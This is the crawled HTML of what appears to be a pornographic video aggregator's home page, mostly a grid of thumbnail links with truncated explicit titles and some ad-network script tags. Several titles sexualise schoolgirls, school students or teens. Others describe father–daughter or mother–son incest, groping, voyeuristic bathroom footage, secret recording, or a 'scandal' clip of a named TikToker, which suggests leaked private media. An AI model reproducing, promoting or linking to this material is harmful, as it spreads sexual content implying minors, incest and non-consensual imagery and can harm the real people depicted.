

--- FILE ---
content_type: text/html
request_url: https://desisexclips.org/en/
body_size: 11772
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Desi Sex Clips - Expertly handpicked selection of hottest Indian porn videos with sexy desi beauties.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
 
	<link rel="canonical" href="https://desisexclips.org/en/" />
  <meta name="Description" content="Porn video clips with Desi content. Explore exclusive full-length films from Indian, Pakistani and Afghani cultures." />
  <meta name="Keywords" content="Pakistani Mother Sex, Mobile Hindi Sex Story, Home Made Pakistani Sex, Desi Wives Porn, Indian Porn Films Free, Tube Desi, Hairy Indian Gay Porn, Indian Porm Sex Video, Indian Grill Sex"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".header .dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/PdcLyQYzwYfsoNG.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->



<div class="header">
  <div class="page-layout">
    <a href="https://desisexclips.org" class="logo-box" target="_self"></a>
    <div class="search-box">
       <form action="/en/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="find porn"></div>
         <input value="search" type="submit">
      </form>
    </div>
  </div>
</div>
<div class="header hm">
  <div class="page-layout">
    <div class="header-menu">
      <a href="/en/index/latest/1/" target="_self">New Porn Videos</a><a href="/en/index/popular/1/" target="_self">Top Rating Videos</a><a href="https://livesexhookers.com/">LiveSexHookers</a><a href="https://pornsites.love/">PornSites.love</a><a href="http://www.indiantube.porn/categories/desi/">Desi Porn</a>
    </div>
    <div>
      <div class="addthis_sharing_toolbox"></div>
      <div class="dropdown-btn">
        <div class="drop-btn">language <i></i></div>
        <div class="dropdown cfix">
          <div class="wrapper"></div>
<a href="/en/index/popular/1/" target="_self" class="en">English</a><a href="/hi/index/popular/1/" target="_self" class="hi">Hindi</a>
        </div>
      </div>       
    </div>
  </div>
</div>

<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/UFXQ5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="728" height="90" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/44939?p=1&s1=%subid1%&kw="></iframe>

    </div>
    <div class="related-wrap">
    <div class="title-box">
      <h1>Desi Sex Clips #1</h1>
    </div>
    </div>

<!-- Тумбы для категорий -->            
    <div class="thumbs">
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/1892856896545551485/" class="trd">
            <img data-sg="1a44c751913ef47d" src="/thumbs/485/1892856896545551485_0.jpg" width="240" height="180" />
            <div class="d">Desi cute shy girl first time makin</div>
          </a>
          <div class="time">6:17</div>
        </div>
        <div class="i">
          <span>1626315</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/11293568276451495028/" class="trd">
            <img data-sg="9cbad082f4830c74" src="/thumbs/28/11293568276451495028_0.jpg" width="240" height="180" />
            <div class="d">Mamc medical college Delhi ki ladki</div>
          </a>
          <div class="time">1:06</div>
        </div>
        <div class="i">
          <span>143844</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942636985402642/" class="trd">
            <img data-sg="3514ed101bc2c512" src="/thumbs/642/3824942636985402642_0.jpg" width="240" height="180" />
            <div class="d">Classical Desi Aunty Fucked</div>
          </a>
          <div class="time">2:44</div>
        </div>
        <div class="i">
          <span>479863</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/58787452020234729/" class="trd">
            <img data-sg="d0dae04aea99e9" src="/thumbs/729/58787452020234729_0.jpg" width="240" height="180" />
            <div class="d">Billi 1</div>
          </a>
          <div class="time">1:16</div>
        </div>
        <div class="i">
          <span>158362</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942640269367592/" class="trd">
            <img data-sg="3514ed10df801928" src="/thumbs/592/3824942640269367592_0.jpg" width="240" height="180" />
            <div class="d">mom fuck boy</div>
          </a>
          <div class="time">4:45</div>
        </div>
        <div class="i">
          <span>697656</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852735081416493/" class="trd">
            <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg" width="240" height="180" />
            <div class="d">Tamil school couples sex (2019)</div>
          </a>
          <div class="time">11:09</div>
        </div>
        <div class="i">
          <span>154027</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/1892856894163488674/" class="trd">
            <img data-sg="1a44c75103438fa2" src="/thumbs/674/1892856894163488674_0.jpg" width="240" height="180" />
            <div class="d">Neigbhour bhabi</div>
          </a>
          <div class="time">2:07</div>
        </div>
        <div class="i">
          <span>427711</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/1892856898115992825/" class="trd">
            <img data-sg="1a44c751eed9fcf9" src="/thumbs/825/1892856898115992825_0.jpg" width="240" height="180" />
            <div class="d">desi aunty handjob in park</div>
          </a>
          <div class="time">6:54</div>
        </div>
        <div class="i">
          <span>421253</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942636681703586/" class="trd">
            <img data-sg="3514ed1009a8b0a2" src="/thumbs/586/3824942636681703586_0.jpg" width="240" height="180" />
            <div class="d">jasmin bhabhi chuda chudi</div>
          </a>
          <div class="time">2:50</div>
        </div>
        <div class="i">
          <span>619458</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942640663037782/" class="trd">
            <img data-sg="3514ed10f6f70756" src="/thumbs/782/3824942640663037782_0.jpg" width="240" height="180" />
            <div class="d">Touch The Girls During Massage</div>
          </a>
          <div class="time">6:39</div>
        </div>
        <div class="i">
          <span>614946</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852732334522448/" class="trd">
            <img data-sg="258d1eb94d51c050" src="/thumbs/448/2705852732334522448_0.jpg" width="240" height="180" />
            <div class="d">Asshole boyfriend records fucking s</div>
          </a>
          <div class="time">4:42</div>
        </div>
        <div class="i">
          <span>49964</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/1892856897544230243/" class="trd">
            <img data-sg="1a44c751ccc59563" src="/thumbs/243/1892856897544230243_0.jpg" width="240" height="180" />
            <div class="d">laxmi ride</div>
          </a>
          <div class="time">2:48</div>
        </div>
        <div class="i">
          <span>359034</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852731438414344/" class="trd">
            <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg" width="240" height="180" />
            <div class="d">Desi girl outdoor group sex</div>
          </a>
          <div class="time">3:11</div>
        </div>
        <div class="i">
          <span>118091</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/4377484383479248124/" class="trd">
            <img data-sg="3cbff2da9719b4fc" src="/thumbs/124/4377484383479248124_0.jpg" width="240" height="180" />
            <div class="d">Punjabi WIFE jerking off challenge </div>
          </a>
          <div class="time">2:09</div>
        </div>
        <div class="i">
          <span>94605</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852733038180724/" class="trd">
            <img data-sg="258d1eb97742b974" src="/thumbs/724/2705852733038180724_0.jpg" width="240" height="180" />
            <div class="d">Chud gayi maa papa ke boss se</div>
          </a>
          <div class="time">14:55</div>
        </div>
        <div class="i">
          <span>190483</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852732663752094/" class="trd">
            <img data-sg="258d1eb960f1659e" src="/thumbs/94/2705852732663752094_0.jpg" width="240" height="180" />
            <div class="d">Teen Fucked By Her BF</div>
          </a>
          <div class="time">4:34</div>
        </div>
        <div class="i">
          <span>70118</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942640814009383/" class="trd">
            <img data-sg="3514ed10fff6ac27" src="/thumbs/383/3824942640814009383_0.jpg" width="240" height="180" />
            <div class="d">busty indian aunty</div>
          </a>
          <div class="time">1:41</div>
        </div>
        <div class="i">
          <span>360380</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852734867931596/" class="trd">
            <img data-sg="258d1eb9e45281cc" src="/thumbs/596/2705852734867931596_0.jpg" width="240" height="180" />
            <div class="d">Desi Aunty Hard fuck</div>
          </a>
          <div class="time">13:36</div>
        </div>
        <div class="i">
          <span>75463</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/11476959589000206138/" class="trd">
            <img data-sg="9f4659f04bded73a" src="/thumbs/138/11476959589000206138_0.jpg" width="240" height="180" />
            <div class="d">Tamil lesbian film bgrade</div>
          </a>
          <div class="time">4:53</div>
        </div>
        <div class="i">
          <span>52</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852731483140267/" class="trd">
            <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg" width="240" height="180" />
            <div class="d">Tamil lesibian school girls with au</div>
          </a>
          <div class="time">1:18</div>
        </div>
        <div class="i">
          <span>75865</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942638747790334/" class="trd">
            <img data-sg="3514ed1084ceabfe" src="/thumbs/334/3824942638747790334_0.jpg" width="240" height="180" />
            <div class="d">Hot and Bold Movie Scene - Sorry Na</div>
          </a>
          <div class="time">2:56</div>
        </div>
        <div class="i">
          <span>223975</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852732412320716/" class="trd">
            <img data-sg="258d1eb951f4dbcc" src="/thumbs/716/2705852732412320716_0.jpg" width="240" height="180" />
            <div class="d">Budhe baap ne beti ko choda dost se</div>
          </a>
          <div class="time">2:15</div>
        </div>
        <div class="i">
          <span>51494</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942636773479170/" class="trd">
            <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" width="240" height="180" />
            <div class="d">Bf says kuch to dikhao dirty talk k</div>
          </a>
          <div class="time">7:37</div>
        </div>
        <div class="i">
          <span>87838</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852733295214802/" class="trd">
            <img data-sg="258d1eb98694c0d2" src="/thumbs/802/2705852733295214802_0.jpg" width="240" height="180" />
            <div class="d">Gujju Indian mom fuck in car</div>
          </a>
          <div class="time">5:13</div>
        </div>
        <div class="i">
          <span>24798</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942640712032124/" class="trd">
            <img data-sg="3514ed10f9e29f7c" src="/thumbs/124/3824942640712032124_0.jpg" width="240" height="180" />
            <div class="d">Goa Student Fucked by Bus Driver</div>
          </a>
          <div class="time">4:30</div>
        </div>
        <div class="i">
          <span>53276</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/1892856897297807445/" class="trd">
            <img data-sg="1a44c751be157855" src="/thumbs/445/1892856897297807445_0.jpg" width="240" height="180" />
            <div class="d">Village Girl in field</div>
          </a>
          <div class="time">3:10</div>
        </div>
        <div class="i">
          <span>243950</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/12705836607367730159/" class="trd">
            <img data-sg="b0543313744ed3ef" src="/thumbs/159/12705836607367730159_0.jpg" width="240" height="180" />
            <div class="d">Beautiful Brunette Blowjob Compilat</div>
          </a>
          <div class="time">8:18</div>
        </div>
        <div class="i">
          <span>41</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/1780037707002701172/" class="trd">
            <img data-sg="18b3f6dd0cb26574" src="/thumbs/172/1780037707002701172_0.jpg" width="240" height="180" />
            <div class="d">Fake Hostel Desi backpacker has int</div>
          </a>
          <div class="time">12:27</div>
        </div>
        <div class="i">
          <span>95</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852733796412924/" class="trd">
            <img data-sg="258d1eb9a4746dfc" src="/thumbs/924/2705852733796412924_0.jpg" width="240" height="180" />
            <div class="d">Indian School teenager With Bf Home</div>
          </a>
          <div class="time">4:23</div>
        </div>
        <div class="i">
          <span>66059</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/146401867110902997/" class="trd">
            <img data-sg="2081fb8f3996cd5" src="/thumbs/997/146401867110902997_0.jpg" width="240" height="180" />
            <div class="d">Great Oral at School, Cum shot in 3</div>
          </a>
          <div class="time">8:11</div>
        </div>
        <div class="i">
          <span>45624</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852733264896182/" class="trd">
            <img data-sg="258d1eb984c620b6" src="/thumbs/182/2705852733264896182_0.jpg" width="240" height="180" />
            <div class="d">Indian big boobs bhabi romance in c</div>
          </a>
          <div class="time">7:18</div>
        </div>
        <div class="i">
          <span>38205</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942637021506945/" class="trd">
            <img data-sg="3514ed101de9ad81" src="/thumbs/945/3824942637021506945_0.jpg" width="240" height="180" />
            <div class="d">Desi Aunty Biwi groped by local man</div>
          </a>
          <div class="time">1:00</div>
        </div>
        <div class="i">
          <span>16522</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942638299679161/" class="trd">
            <img data-sg="3514ed106a1909b9" src="/thumbs/161/3824942638299679161_0.jpg" width="240" height="180" />
            <div class="d">Desi Pakistani Couple Very Hot Sex</div>
          </a>
          <div class="time">0:51</div>
        </div>
        <div class="i">
          <span>361671</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852733659765391/" class="trd">
            <img data-sg="258d1eb99c4f5a8f" src="/thumbs/391/2705852733659765391_0.jpg" width="240" height="180" />
            <div class="d">VIRGIN ANAL</div>
          </a>
          <div class="time">1:12</div>
        </div>
        <div class="i">
          <span>169325</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852734773244072/" class="trd">
            <img data-sg="258d1eb9deadb0a8" src="/thumbs/72/2705852734773244072_0.jpg" width="240" height="180" />
            <div class="d">Turkish turbanli (hijabi) slut fuck</div>
          </a>
          <div class="time">5:20</div>
        </div>
        <div class="i">
          <span>248</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942636942677017/" class="trd">
            <img data-sg="3514ed101936d419" src="/thumbs/17/3824942636942677017_0.jpg" width="240" height="180" />
            <div class="d">Mature aunty enjoying painful ass f</div>
          </a>
          <div class="time">3:48</div>
        </div>
        <div class="i">
          <span>34903</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942637484324919/" class="trd">
            <img data-sg="3514ed10397fb837" src="/thumbs/919/3824942637484324919_0.jpg" width="240" height="180" />
            <div class="d">Beautiful Indian Girl Chandani Boob</div>
          </a>
          <div class="time">0:53</div>
        </div>
        <div class="i">
          <span>489</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942638385651355/" class="trd">
            <img data-sg="3514ed106f38de9b" src="/thumbs/355/3824942638385651355_0.jpg" width="240" height="180" />
            <div class="d">Arabic sex (100)</div>
          </a>
          <div class="time">1:09</div>
        </div>
        <div class="i">
          <span>63</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942638560665698/" class="trd">
            <img data-sg="3514ed1079a76062" src="/thumbs/698/3824942638560665698_0.jpg" width="240" height="180" />
            <div class="d">Girl forcefully fucks Boyfriend pla</div>
          </a>
          <div class="time">0:53</div>
        </div>
        <div class="i">
          <span>180</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/14668703545493479169/" class="trd">
            <img data-sg="cb91b42810a6df01" src="/thumbs/169/14668703545493479169_0.jpg" width="240" height="180" />
            <div class="d">Bhabi enjoying sex  with her hubby'</div>
          </a>
          <div class="time">15:22</div>
        </div>
        <div class="i">
          <span>61875</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852734203841474/" class="trd">
            <img data-sg="258d1eb9bcbd4bc2" src="/thumbs/474/2705852734203841474_0.jpg" width="240" height="180" />
            <div class="d">Sexy Mature Indian aunt spied in ba</div>
          </a>
          <div class="time">1:12</div>
        </div>
        <div class="i">
          <span>715</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2054623790641648357/" class="trd">
            <img data-sg="1c837d73a44312e5" src="/thumbs/357/2054623790641648357_0.jpg" width="240" height="180" />
            <div class="d">Owner fucking mature office worker</div>
          </a>
          <div class="time">0:31</div>
        </div>
        <div class="i">
          <span>6684</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/5095650803321479890/" class="trd">
            <img data-sg="46b763685f6922d2" src="/thumbs/890/5095650803321479890_0.jpg" width="240" height="180" />
            <div class="d">PAKISTANI TIKTOKER zernab clip scan</div>
          </a>
          <div class="time">1:53</div>
        </div>
        <div class="i">
          <span>6356</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/7303958661955118397/" class="trd">
            <img data-sg="655cdfb47bf8e53d" src="/thumbs/397/7303958661955118397_0.jpg" width="240" height="180" />
            <div class="d">Paki Pathan College Couple - Movies</div>
          </a>
          <div class="time">3:06</div>
        </div>
        <div class="i">
          <span>58873</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852733044610482/" class="trd">
            <img data-sg="258d1eb977a4d5b2" src="/thumbs/482/2705852733044610482_0.jpg" width="240" height="180" />
            <div class="d">Indian teen hardcore fuck</div>
          </a>
          <div class="time">1:30</div>
        </div>
        <div class="i">
          <span>64153</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/7603363719328281988/" class="trd">
            <img data-sg="69849304b4a7b584" src="/thumbs/988/7603363719328281988_0.jpg" width="240" height="180" />
            <div class="d">Tamil Cousin Behan</div>
          </a>
          <div class="time">2:20</div>
        </div>
        <div class="i">
          <span>55099</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852732078764360/" class="trd">
            <img data-sg="258d1eb93e133148" src="/thumbs/360/2705852732078764360_0.jpg" width="240" height="180" />
            <div class="d">Papa ko yad krte hue choda bur ko</div>
          </a>
          <div class="time">1:18</div>
        </div>
        <div class="i">
          <span>39443</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/6893318535156378418/" class="trd">
            <img data-sg="5fa9fcaf739cab32" src="/thumbs/418/6893318535156378418_0.jpg" width="240" height="180" />
            <div class="d">Amateur teasing in classroom</div>
          </a>
          <div class="time">1:55</div>
        </div>
        <div class="i">
          <span>35609</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/1426482545258412898/" class="trd">
            <img data-sg="13cbe2512c6c3b62" src="/thumbs/898/1426482545258412898_0.jpg" width="240" height="180" />
            <div class="d">Hindi muslim sex first time Home Aw</div>
          </a>
          <div class="time">5:00</div>
        </div>
        <div class="i">
          <span>77</span>
          <span><a href="/en/porn/332128849/fantasti.cc/popular/1/" target="_self">fantasti.cc</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/1426482547917228983/" class="trd">
            <img data-sg="13cbe251cae68bb7" src="/thumbs/983/1426482547917228983_0.jpg" width="240" height="180" />
            <div class="d">India Summer and Hope Howell threes</div>
          </a>
          <div class="time">6:09</div>
        </div>
        <div class="i">
          <span>77</span>
          <span><a href="/en/porn/332128849/fantasti.cc/popular/1/" target="_self">fantasti.cc</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852732598462669/" class="trd">
            <img data-sg="258d1eb95d0d28cd" src="/thumbs/669/2705852732598462669_0.jpg" width="240" height="180" />
            <div class="d">Never seen before hot girl ever</div>
          </a>
          <div class="time">1:48</div>
        </div>
        <div class="i">
          <span>49927</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942637144767020/" class="trd">
            <img data-sg="3514ed1025427a2c" src="/thumbs/20/3824942637144767020_0.jpg" width="240" height="180" />
            <div class="d">Most Real Indian Young Bengali coup</div>
          </a>
          <div class="time">8:21</div>
        </div>
        <div class="i">
          <span>45548</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942638279162733/" class="trd">
            <img data-sg="3514ed1068dffb6d" src="/thumbs/733/3824942638279162733_0.jpg" width="240" height="180" />
            <div class="d">23</div>
          </a>
          <div class="time">3:34</div>
        </div>
        <div class="i">
          <span>5344</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852734643904255/" class="trd">
            <img data-sg="258d1eb9d6f81eff" src="/thumbs/255/2705852734643904255_0.jpg" width="240" height="180" />
            <div class="d">Flash Indian Aunt She Watches!</div>
          </a>
          <div class="time">1:01</div>
        </div>
        <div class="i">
          <span>27652</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852733178470351/" class="trd">
            <img data-sg="258d1eb97f9f5fcf" src="/thumbs/351/2705852733178470351_0.jpg" width="240" height="180" />
